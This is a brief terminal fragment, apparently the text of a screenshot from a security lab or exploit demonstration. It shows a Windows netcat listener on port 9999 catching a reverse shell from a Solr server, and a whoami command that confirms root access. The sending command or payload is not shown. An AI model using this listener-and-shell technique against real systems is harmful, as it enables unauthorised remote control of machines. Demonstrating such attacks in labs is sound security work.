 root@960826c3ff40:/opt/solr/server# whoami C
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc.exe -lvp 9999
listening on [any] 9999 ...
192.168.29.202: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.29.201] from (UNKNOWN) [192.168.29.202] 59814: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@960826c3ff40:/opt/solr/server#
root@960826c3ff40:/opt/solr/server#
root@960826c3ff40:/opt/solr/server#
root@960826c3ff40:/opt/solr/server#
root@960826c3ff40:/opt/solr/server#
root@960826c3ff40:/opt/solr/server# whoami
whoami
root
root@960826c3ff40:/opt/solr/server#